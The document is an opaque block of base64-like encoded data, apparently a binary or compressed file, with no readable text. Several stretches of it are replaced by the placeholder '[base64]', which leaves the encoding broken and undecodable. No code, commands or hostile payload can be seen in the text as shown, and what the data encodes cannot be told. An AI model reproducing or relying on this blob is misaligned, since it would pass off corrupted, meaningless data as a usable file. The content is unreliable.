p0khhdhx+eWOcB7t5phzXgcRUThInXUPciLdt/PB/oued+e5Hp976rr7ruy11wdueJz0918hASJYYL4LMogthBIGbGE6GMrjCcLPi9gAZwyztKIDQCw948bbc69xMR4H0UEFfI9cvsgno/xklGI5UMyWuUDFDx+vXFlPE3AowxU/xWyDzT/8gKlLNWgJ0HgWpmZgogdbaAMnnAY1rLQEDJfIxClwoQxtjIkfdzDUoazGlaxpg2utwIQgAhEHqdXlUmPZFKfKpqmwlc1TBABVYmb4kbTZrW0OeNthEJARuQFgMRAYXGkkIxoNIDGJSPRQBS4SEgEogAJ/oxURM/ABKZDhQIorDuM24bjH+QYVjpDCJhwBG03khgyZ4xwb/tl4uczdoQ5jsEEUrJMt3kUij7wzhOz62DrXcYc+tMOdu25HyHTBa3e9A9DwBJSgRtaBQXcwnnZgoQthYIMZA9NQKAgAvYNBxha2sAQpz+AHJwhhBjO4Qh1AEZOLdS+WsezYFoJwAgjw7VUmIsBmyGe+850sZesLCwT4IIN/vIIfsygGQ+gHEzj4rxirYIgpBHHCujxkG3AYIEuoABG1GIOBmaBgK3KxC0oUIy2CCoLYGgJCZQDjFqfIxCWihsJ73mUIk3LUWDyEgRa6cDBua4lhdFg3g7btbQhYqEVehUPQXCahn1IAYjzCkgYIjjSfAY0Sk5gwH4bEb7KqYgZA/iCGLK5xcb8KFrk2IQXXQKs4ZMBigTSHOdDhoQ5YeEEWrmO6bKGuDt+aXe7UBa5AtuuQhRzkIf+oyP7ggZGQnKokfTodf8FiF9gQ2IUyBAoBOAAEn2Rhh0IQjbOiNa1o/cY3wBEOaUgjGdOgRjWqYY1rMIMZzXiGLLn3vVqKj5ecSYySOpO3DUCAl4V14i9HJgD0CVMl/GQJCNRyCn5MghLNZAJO+IE/h/DjFOUchjbmwUyHaJObFikaQ4wxKA8KqhBfUOGfRvCCe+IznzVQlKUI86ENADexAQ2M29hmqlOxCqHF5ScCUIQAHCKxiJIxKA9BlRGGVWADg6uAFO/G/[base64]/pB2xMdD/FsVX6AGlBaivcDxom3ASBuXSgESajAQFD6txgGpxl6ZywIMotCg62yiOqizDoHbw+D34OLXtTMkg721O94xaMIUroMjJDlJQ+RaO/66ZCa1sTx56CIjYQVxiCFAAxOH4x3vSMaJy21uFLsVrslIBjWo4YtG8IAGHjDAq1Ikso/8eG+FJevCWsRY84FVJUk+SZRguKZ/8AIO3GAIL6iwCWY0BA7EcMjCjQYRYmyZJRhQiNDEbKc8bYMYwGjFPE842T81wFKCHi77QASCDsS5Q35um8MedueZs226dUN0DnfIXFgd5iKEViLeLNMothW00b10ABE3SmkQ/[base64]/zDG/RgyDD8RIAi9KQhWkOHlesxj21oYxi5kCcmAgEIoOD25Cwf7gJ++/KYMwADtA0DyNyeXVqd/mXGzVWAn1VGh3jU8yRX0M1QnkmGphGdaKzK0fmco+RSBYTG1UmXd1GawrDIDtkbycSKBYAgafgA24VaTA3Hr8yG43wdsmyCGPSAGiwBEUgBaqxdFqmGGkABDSzBcDjef/WHJojHHSCVsNWHLgAbLkjh38mH3v1duFSHdSQHHkSV5gQI4jGeJA3H45FH5MHC5G0SKGjEj32SE5xYO/wDPqCVPnDFNKBVMujDPcBDO7DDOIRDNKjYOKzb6hEiWokSKb1e7NEeCdje7X3EQiXG9JxIkXHEc20ACADXwKHEkoUFFQQB+gHCP5gBmGRC/jAEHHTDPxiDTySF1ICfQ1wF/lhYhM7wg/tlAl0AAiZcgv3hH26lmZrhBaVQDdjo3/[base64]/S4IYkF4ju4A4qVyT7Yg0/sg5CkXjRMA0TYgzuA1jTkgx62QyEaJeu5nh8cgexJAIr4kkMFVyYqH8FxYku0AccFwj9M/gKYYAIWqEUg0Iw7YUUwqsAxgJacyKIDBIEMpMH9XZNSJMEXSI2a5ZMwMsrKCdQGGqNgeOOHJGOHECAGqETMMZHOYQQlKgkbqko1XuMDVhqr8BAFNMqmgEB4eWNGYeA4Bh0HboQnVcBkIR0/DZ0SWQQVzIIxtIkIQEAHsEAOUEEbdMDUGUCskFSrqcYLCod7AYtsVE60zIEO1gAMBCdAAmQPkB0b+YfjRUJyVMce5R3uQGF9VKRFTqQuBJvf4c5RYWRGxoeD5RFxcCHnRBUX4sFIKuQdmcdJKkNeddUnbIYnZR4EnEGJsUND7AO5fQNDwMM0+EQ7AOU//GE0lANE/[base64]/iaE7bO7vBHJEACeZIqF5rncACYebTHLmCS/jacA4YgAsmEFSh9yHyS2H8yxDsAoqB8A4rRITnA4T2AAz78Qz745zTAYUPoKlqBg+f9QzmgGLH+AzuYWDmMG1vd4TSQ21qV2wfQnFj0aNoYGhJ5aJSEKEtQAj/oQypkZU/[base64]/q0a1OOA/I7imCokfKd1lCGB2cekTurYUuqlwgen/tHqIBXrwMeveYsrTAdsiOojkKrdlmfjQYLX3tHx/IsyZNI5pIM86AFHwOcnWUKJSUM5/Cc8RIM0MMQ9GOg/0OE/7EOvnpXnIWscRgOxtgO2AmU7kMM/zCSK3UOuohXktig87KE77GQ0OOs/PGg00GE+3CE/5AO1lpjD9mxYVERzEVplakC5XuK5WsTL0QX41aI+dAMgfEEDxOUXXIEJSA2XtcQQACNetFnB/sWnGJRYqMhjGNQnWWNfyhwDRGzFPinMxdmTVqYDVoRhaCzQRYaWnkr9egh4ZWk2TtcCOoBg/hKgixhvYeDlvspAEXSTWjABAcCJnZQJQ3DCjfobujbENpjC09ifIIABlz3lpkwGragAFqkGIbxg0zot1B7HHASqEiyBfWHtC2dt5oRaefoHJKAqdTzke5CtLuwC2VrS2fIdIAnx66xOpnZqgsUtdWzC3tqwESLHcIhhHsEGdUTI31YbhrABRwRA/yGuiYEDHe5DOHzDODBEOyRrMthDsTJr+v0DPHyDT7BDOeyDO8DDP5BDT5ZuNPynPbzugEaEG0fDNzyw5aaeIP/DPaDV5E6oWtkCpU2XoPGTYUAAYg3vVKLEJQoXQcklIDCBD9gTBLUsAVhAXdzFMCJKMXJv/mB4L0L13pG48u6JGAS2TYigb8S67y3fMgaEl6N85mFm6GF0bM/lDcjq79P5b49Ghoi1SKkc7wjAiFiMwBbwgk/owo0SAND8TxpAgGvNQytkgiC8QkMMQwzAhWsxhNBqAzfQg0+cQEO5CtoADuCoANbOAQnrqa+cMAprgiMQwgq3sA+yHSHEWkq5RnKgarSlZ6TqsEQKQ0M7dEOXraUGseuMi2/ATuwMXq8FXlPph9w26t4aYUgrhxFKsXhUcVYBLjO8ajxsQUcc7vMkLok1K0NQwz60Q09OK0TY7lmJQ4vmKjjAMRyWA7Guw+hCazQgqD6Iw+mlXuUuhEPobpnA/gMdikNbMYQcjgM8CIk7iAOJNTJ4ZUCHaOPQbUC5WuxYhDIN/KtYhHIqB9Tb+BkHOlrJcAZZ/dPB+G8sf0j64nIu3/WHzJCqHCaPLRQF8txxfUgxFzMMDcYCTFP43UAOiAALTDNSmIIs1okGdcAkMAM6zEPHYYGjtIH2dNxDIA2dPpEUndesZB0QXk5ruAYkdB0Kn9HlzFQPUC3WBjSBfM5H5i3dIfR2usdEsupDP3QPV2fuoEdFj0e5mAsgJRUSh8u4ADcTg/R5SnG0QYhC70JKr7QWdEQAUObz2IJMny7ptgM/xBU82AM7DHLkpi5DSIM8kK7qTkMdtwPNJINQ/p/VA4sbQ5CD6pYDOLRVOFTuOuzqP0wDsYrDVDNEPqwDgjYEIjOyYntUoYXoJJe1JX/[base64]/t7SHXrCDiyYk3djyBSEBIu35IeUt1pNLkOEw63vAz7Awzt4Hj+QgyB29VnhNDnQYTuoLjmksXv/w37b8VmlsUMgMhzuw+vCLkNQ6xsvu0+Aw3n3xOTiQ+UGO1pZgoUnUfEuFKFteJNEFiYa2ogP183hnInDu3JJD5KUiIaHCAa4+Lg+qT/1dY3z9V+PCDBfbAX40Kvw0M7pXF6DK2PHRWU1BCU83yo6xA24RETsgyC0zC18wRCkAD81WUPMQybwxNG0uUPMA8AeU5hUkz0BIyyIs/ViGkfgXjxngOGsQdtx4Z7mo5+ikbTwORS4MNvVM2/PsGt0ZElny3NyenEv/vowGHdD9zCw5cd3+IYSA8elT4dFZ/rqVKpEerpE14d+UDdwj3qp8y3dXlXk5YIysHo8BAGSeFKsO6BMg5bkqu4H2SFSP0Q54PQ4ECuCMug/IDhS48Mgd/VSSwPmRgM4NAS5hQNDkDGAJoO3+ydDfAOCUns0jPsFdpSLawCoeFIlq/vyBZe7qzKKq/5ywTWK35liyb1iesgluu9fSyz7JuPEpm+lrSl8Ttcjvg1g8N7OdsAINEwHxMgknGY9GENFTEI6iRk/0ENW0MkwKEMumMIr7AIwCEISqEUmsA0EiMCIVBk1JQGVWAhD3MKY/wMzDNDPokMS9FZLtMw/3ALV/nCmqyjA3/[base64]/55Ln7xw/fvnH/GDd2/I8c4HaH4TFmt45xsn3/yjGWVnlaYHD5GLcLzI4fP3iAwzVOFk0a42mHv0Vjx3j1PdqY/4kLDPiMBuHDiQvfYFxDAwQOIPRz/vxA9OgUQIDQ/uBAwF0C27l39/4d/PcG4xs4MH8efXr169m3d4++AQG78wUQYN53Q/7q+zHwxYABhA4EHLCD/[base64]/pRaihNIIY1UFUmlsiqWWK76CRdYWuWKq69MBasss1J1xSWq2MLmLbiAyG5NAAhQkK+/fvutM9X+CQecd+6Z7Z99kilnnXHCAeydf/JpDbLOHJtsWtJCk4yxfMAJbLFsa4vNM9g8yxaw2/4xTbd8vgn3n9p+86O4gjU47mANKojPgeegk+6ABvZygD4LLd6OvPLe25jjjj1eL1nt7lswrwMThOA/APcj0OSUE2SAQQvN8w6DDlgIoggqzBCzSA9v4G6EIEaRUhsnd8nyn260YeyWFCD4JJdhGqPnlFNeWUubbvTZhxcL4pOhRMZ8bGwKEw8DY7stGksFBGO62YYZ/[base64]/1knGgL7hv6mFQ3/+WYx5aPfN9xBmn/oox2k2cc07Pet3zjBYAbLj8IcgIAGOMw5EIsOhZJVHwGcsELe+dgKWdhCjxFuTfWZGHMM9B+U/qUMQQYS0IEQBLMGXWwBDMDADwlAhVUUw0h++5s+0EaABRTjb5dAB2NysQ3GXCJvH3hClP7mGGVciQBQNBE/5tEKxswDG4zRRyBuhKXGCCMLk2DGNubhocfAogQEWNFj+FGPecANGK/[base64]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[base64]/juFm/FQRrGARykYR3cYR3QDR9OM3EXt2A2oHEhd3Kh/[base64]/nyHiGPCiJlB2ETBMA1T4ijRiQdVPS4kiqv4LgRgA7okCLbgOIvBGYzBGXrap326GbQhbqzBGqqhGqiBGpJBGiY1b8lYfCxBjieqcRUgVvNYj9lv7MAjQ/RPBgjgZoqAdwlgC841W5RoG1QQEGzEiaTAb5QhdrWxrG5kQh1wO7TxE4b3SeFm5JShl9fTZWAmPdKmX+fBRabzFjgQRQ7JeiXwA2pViS7hTDpAD/4map5kQP+BGRSSAPhgHIcgBT6AAiogERoDHSI0CQLhGegBHZiVAEogcXy5WVF5CNjP/MI5PDRGQiCkL76Zt8HZHCkkkRJHDSTrkdSOJwuicewA/igziQg41gfGQoKjW2QlQWQjgZ5RNhZEoReewZ/r4RlEwbgspaANmhhk6Q3vgIUZ2izHVC17ayUiWhXAkKLXlE0xeoeXgYfnSk5TQQ1CIk9CGk2lInW2SdhAwTAXAMFXek2WpaUFFVZHyqLOYy9EAAhYYAt0ZhWOaKd/msM73MM/HKibAUuxoaiPOqmNLxyGT2ACA6qjmjgadwEgxHIjF0IobJsthAFGwAxEQLAZQw82oDFegDt0WRsECbCW9xWuIAqaYAt0igCEhDG0asloUOk4mzGUQWLskzG24RVuIRiwVGmiXAX04EwWAFrDmkO0pADtF2H38x9wIY8IoAOU/igQ9DeSRTBwehwilUGoBLJexYAA4/[base64]/lSXADSSHwSBAhojDbiDEqSkFQpLFU7ORHB3/spEBeCaGUoOCOT0FQLBAlhASo6Mj4SBaWbhE/LoOj8MxKKV5Qi9BBzb6apM56XkC75Dl9XT5OsVF4aBiwhhj16hBD4gmx3E5/[base64]/mdwmhI0nOCXn/mZvxiMYRUSIREuPAhWIAZOwMUTbKprvGMoHTwYIEBuhnNRTKehUwo+vl+JigH2ZhuIigpa4RTCgGEWu4t+ShlwQZgd4OQZAxiC4BNuASBaCboRxMwkdPrqwWhQpF69fxC1/dOH61+9Vq4gPjxVggADDBAYiHRAsiQBAvwg/sNE4aTLDir5BXJZRKW+KyNkNDHDh5IzldtquOSlsug8TBD5sXRJwAGBBTcAwfmS5KTTBh8sUGhwcgGEBQKYChAAoOzYsgAQNNjawEGFt28hyJ2roa5dDXPzwt3L923JBoC5EkBAeCzZsj7EkCEzZ46dQoUcOXpE/rnyI8mF7MwhI0YKFCIvSqzJk+eQ6dOcJEkyrVq1adJ5JHWa7SlVKFnHutXjt2+WrGHDsBEjpq24cePEhu2CxQnPmjVqoqtZ49hOnTqO7mi/[base64]/kpR2zwBQhBAwbJKMfPUU8ZJInC5DzraYJOLRBDpg4kpp+ByBQ0j/[base64]/NBzDHDCEXfcccktd0gd0Ek33Rp2WIfddtx5Bx4n4tVmXoK5qKdLerqw/[base64]/DdQQWDZ/[base64]/uaUDhzuHzEoHCDT0JIRqKQe3diGn4CRC2BM7nfDE0oDiKGSVwAqKXzq/hX44MAVEEGkIrUiUVKqIgNYcCkYcHjEP+bBDFyYQhCCMEUutmEICtSENxAZRkpMkQRa5mIYEDEF9poyEgpZpXmcC6RKhoGrk7QhF60wxSUCEQc4TAV96ivBB+B3KmdJiVt42VZJ4NKhrIUEJOniX7X8B0BtDVBI3jIgXxDYAAWeSwDJEkADsBBBd70rXhfEYL3mkC/PKAEKIeyEbMZjQpa2NBQHYtlr8HCISCgMhrihBz0qhkMdaoOHYdJGx1KhiXyJQQzSKaLJUKbESBCIEwQajxSnOoosNoMbzXBIibQ6oq3SoxkXG4YwxrozXBChP/95xBoH9B1XdAJBuMBF/i52wTOoxaMId5SSHqnFIW/NQiXNKEYzRKfOwnbNG8bgxSr4sLY2NKEIb3sBCOYGgUhW8rJ3u2Q/Mtk3TkZJBCpRgwMUNZF4eO9XgvjCSagQuW5crij6iIfkgHGKFzzFehDBBBByoRJcKEMb3SDG+shHlH/s4xYqMUUmMnGKUwCClv9AR/KykNwSQEAKrQDGNmCpEkdQAALRhSUwdxMRlRRCMA4QSTkBd5LiRkofucQF+AQRhw+4hAJDoEEKskI/f3aon84yVUHzooENbCCg8puL1vLHSAdMS6HVegtgSOJQDxHQQxLdC0UVOBYHgMDADsgAUiX4LqKJ9MSZ2Ywa/qQghSUooQ4gPIR4QkFFUNDYpbN5TR7wgAeb3tQ2uPHGbvjRi+EcB6g+VE4qHNEZKSA1OtQxYh22o4mmPhU8U/[base64]/[base64]/oq1baEIO4rBCVYw6rqUem/+89sBU30mVxC2VppoiQy2IAxtPEp7txvTLnKBiaqwwCZDAAGoXlFLZctAJdPMJhlUso8weAMiHDmJHzcFhgrglh9qzsWvLnEK7PkRmJKbiLjngYhOqMQbyXMJOi+E3/wOt7/OIsm7x+WAg0syLgjOi8D/dxIlPUUk+QMSAAgScoElDJA1HcBIHeAAELdQ/5N6AqQX+HcXGJdxFOYX5HIS6uIACZgsLyByJfMYJndyKKdyJvUvpcEwMecJoEBzVMSCLjUeOEcaDWNnD0MMx8ANZ8YNRWccR5ccsbAJarAvTidBUHdEUqcHehAJevAJ/[base64]/WDfugEvTwAi0ROxDBDDVQExDxCuK2EvBDAK0GEa0gXpFQimnAJZcgGNX2D9xwAlsgT5fwCo7CJb1gX0L3bP+QfDGhDUOgCRYxD7tAA13xJP6WjhciYOmFYVCCcN8Cjx4SSd9Sfy5R/iEHYCoAOBfqBS39mIAOx4ANqCEMBYHyKD8TaBcVmGGeWH90eABhITgQQBIQ8AMiNwcfJVL0kkEpt2JQsAQ9QAR3kIIqWGM0N0WgUDOjIApUJHOeoGM1iCC70AtZ9TVq1oMcMwywYAhiQARQUISMUR0mloSegHVc5wyaRw/cIIUpImbcoFP18JRUqJRhh2Zf6IW2oweJkVZGg4Zv9VZruCBOo2dwqAFzKBh2eIcK1VcTKRetcxjcQAUAUAH/QAUj4D/VYkoQMQsDiRYV4F5NwAIy0AHqMgvF8BDGICInkQiONgmjQFqQqD1NoImXlEmdGEB+cRKHww9BYAFXkBSB/jBDsCAGgTITBDAC6OBa5MUm+TEP0DZOhAcRt5AC1xcIngMRgMAUf7UpphAorxBpq1AGwPAKcYA1DaES6IAFvDAxtVKODPAP2uCa/5AJbHAK8iQIgBAHKeAAV1BPX2BfqGJO6piOnHSAc+E3F5gtCOkt9BiPToEuIkE4e9eOIoEB/tghIOBwINCHfalRD1hxCIksQbKQEpWeDkk/B4CfFKkBTNBR7iKCGLSR9ZJynOEZRAADSrBzJHkIksCCsQBGsrCSlLiSJDoKNgZTnXAINFgbapgKuSAKvaCDZzYPPuVDuxAKdyAFJyUF0bEYI3cd2HEdesAJo/AMRJd1NOIM/jSSIl2HlEuZWDRSI1aoIk8ZdkOGlc/ABGmkVmdIIG4FlgoylvfBDHinDV+xAA8JkWqpUPHTIYTID2RBAP8ABAAAiP+wePRgDNwwC3zgWIy5l2UBiGCmWIx1iUEQBH0Ym//AAvzDCwDAnx1QBGbgXnVZFg6wAiMQBCywODzBB5OARcUAmbRCD0BAN5uoJJc5USehEo8AboFCO8u0m3d6EqbzitoUExSjEsrQTs+YCTcAFGAAKfxQFVbxfMs0CLJAJo/IC1CgPmpSisqQCRlxSujADLvQCpdQXx3wCZlQB+HzBRagPvu1LASQgeEJf/5krszzN3nxNxLmFtyicJWF/[base64]/lCqplqZqOckqiqn4bQKlkcru0qM2kNYp5gLXNIK9uUArSMIbdBbSoCc45RqXMIMNKACwPQPytAKomMMHaCZ85AL2foFNbAFuPNMUvEF+VUC8JMCNWAB+jSM6ihg6hgY3LuuTgEl5lmPBEsB2cJxHVIXCRdJ6qsXDmSvISF/e7cA6tWvCehgmfuo4nIscGGwA5qwFkhwdIghblsWG+WzJEexJGgHHclBPQADPsBjGmoas2FjVbSSVHSyIeobYKQLNZaiK1pCoQCWoWC0Q0Yx3JCTouAJa+ADPJtUULcGZUCkWhSFUJtYXccLlqZYTmu03kAPPVy1PYy1ZoY5Z7ZV/[base64]/hsAc5j+orcPFYF+kSFqbCj+ZUEgtAJRjAn33JUPobgeeZ/pDo678MCcBiAWgQcJEfVUEoVoIVynI9kAJEEMEcKmOdEAs2FgssyZIlKgojS4kn6gmSABuSUB65AFMmZEWDZVwU0w3P0NGaNwp6kAU2YAM/[base64]/nN7gfIgzMAMtncHXPF7rwKr0ZUElpsS3GCOipoJo3AM1poJ33kSNXBPQ2BfazGe29txWl2udTie8pfM01wSekESB4fNDkAWauHOdNHN7XnN8ZpQZuERAIY1WhOwa8nOjySBB4uwEvi/[base64]/ooDcZBCpwBwfGTdaF4d1/WAFvSQFBogAG+sLm0AAFTgDALwJmWxBaepPWgxC/UAsCDwjP8wCW2wBWt8fj5iFwdGJJJ8mVAS2g9RDyZwA1xiCqMAEaqgErDAFSLQBnmGDeggOtvzJd0zCKOCbcMDXf/wCjQwfUmBDdjDB5JzC2BgAUmAPkOAvemorifBvaDevW1h3epShxzHFP3FjsnsvcniFp4FARRw12aR3AEKUMxNj8zdAMu8RyBB6lpN3JjJF+t5cd09zxjIFYURcQQQA+Z93ha7z5pBUhY6B/Bd7bZBRWGUsvf9CSOrCyebsiGsoi7EgsRQHi4KMb0wZEOG/[base64]/8Alcoai/GSiCYAFb8D2ZcAlSgSsUgE8dISXr9+lxHup8z/fl+p5ajQAH0OkE572eNVCc9F0OcC4bohb+IxcIduuSn7++/s4hC/BgmUsA4kJx4DLs/VvsBUrcGzcYetQUG/ADPouR8JLe6u2R1F7tLwRTsmDQxAAKtAAKYESJIzoKTghGJeTBkMCCDH2j5x6jQ1ZD9VAMHM6kJNINIa0FKP0JvSDhBb+kWIVYVlgMesoLSrp4SKv8loa0Uep1YbdT3bYPuhDULv5USdOicDS2eYbxeFcEG1+HHb/r1QLyKrEKW87/Vv4PAAECAAABHUDEGNGE3z+G/zQMLFKPAAACC6kQ9DZrIICGDGeZaTNpFK9is5pt8balSIxJQBoYa6hxYDGGkwRQTCRioANnHRmuylAhwwaiGjZoQJo0aT+mTQ88fdqg/kIFB1WtOiBAoB5DUymadKzXTds8hugAWQBhRhi2bd30LfTJsB46bZg+EGgjDFerQDcAwYGTJGuNFCk+UGiQVfFixQ2uPn7cQPJkyoyzUk5MAOvNjZ0JIlB8gPECqwsyK4ac2ioBxxSqTm2AAEFnAQIQOKgAASkEoRl8/waeQQME3g04e95YG/ly2g6K454aXTrv3Ep3E8cuXbt0q5VlJ+Zc27kGJmrUkCEzh5CdQoUcvYff3g4ZNWKkQOkkKX8n/vw9dfIklVRg8SQUA0ERRZReZJFllFlEGWUUWURpEBRQDJQkDzwA3EUWYnYJJZcOj2lmH37qqYcfZ1bpZRZe/[base64]/AWYIAqjoiJ95tmFml1xeMSVYwL5IYojEGhiiBhpSoMCC0ywj1zHVznUAM3XLrUyzzfYUgFzWrrLM3HOxq2pe/[base64]/hxIhkUBqMCnJo5jOBGfLiq9/iF+HNgoBrhA3YA33IYC4ShYl5K1H1prnQqyrChhSBvBCCjhAwv4iOuSEnLVJBNB4rg2iWy/LUFceedvDF37IVuXfvrzXRg528glTVUWwJgGBPAx7nJOvyBDgQpQgACgeaBy8gQa3GDHYNNLWAX61zDQEYA4EZNYxqZSsaRcjDoiTE1iZEOADaxqNp2pABbMMwf1pGxlLHNZfaAAiUNE4hA/vFmZ+gOgVBSoiAiikCjCJrRZyAJsqxiFKCzkCU8cIg954E8oaCELWvxMFs94hol8xI99MEhBYDuGMXR0Iie1LUgw4oXeuOGMFzmjGN4giZKcNDc73g1GTEpS295G/[base64]/vgARKQyMMPf+gf/ipSMWcBKtDUgnaMWRxjFc/[base64]/F0QA+wNQT4uVN/9npMdDZKz+zRsyr5w+d3RUZbOl2GTgMEYLoWY69p/l73KhCggKUW+kBL5ckADx3hboSDQQxIU5oOsJRFl6OZ4miGo9KBlQlB2p3J8LcB+BJZbbKygiych4Yudc/K2lOIltZHCkuAAh7wkNOoDbGn/[base64]/[base64]/LeI7PFqUJQ7awz6WW2jO7ZUiofBsXHXFj/gUDGUGzJlGELYyCH4nYyAgm0YQtyAAIJ+jAKjdCuo306R+rOA73GuKNE/imXxeGNVGYe83qPbfWq7EMdKgOz2I/ftjEtp+x7YdsZb+zwvsMWWPuKRpz3bPaBb0MsPNbG48h4L/[base64]/obIipNdgC/GcCjPCICrW45mMB562JGJ44O4KgIgGIE2qCxCYZaa2Ag/8wkZIAjOAAKGcIYgIBQH4IV6ALTdyokV2IJjYYhSusEPIh/Z2gjBq6XCy4Dksi3FizUNmDWogK4DgifNk5iQAq8QsorLwzx0AcN6apfO+y7wgJd36g55SiDn8bXJgA5t2zaFcr3Y6y8+pKDoKLfdwCCKAg03tCgHOy8FaADfyxh3Cz54Gz5kK8TXuL0OiIKVSo/ne6n4KATpsw/q8wGcabpRBJCciQX/uCqiIoZjICqwARuhGYUp6gROyAMqmhoc6waxCpp5OJEqoQcJsRADsRqj8Ruu/hkzGwuaFnHAt2oGesibQpJAHBk6evCGOXqbOYKRoeMFovPFM/sHftADpWMkDTwTDvTAcwCFEFwMqyPBEmSOUZGUuJBHH5yRhhClIigCb5BHSusMsJMJAIiBerCJzmABhiCeCuADuPhHAFgF/4sLPtiCINAsn1gFk8o2xMPCWNvCq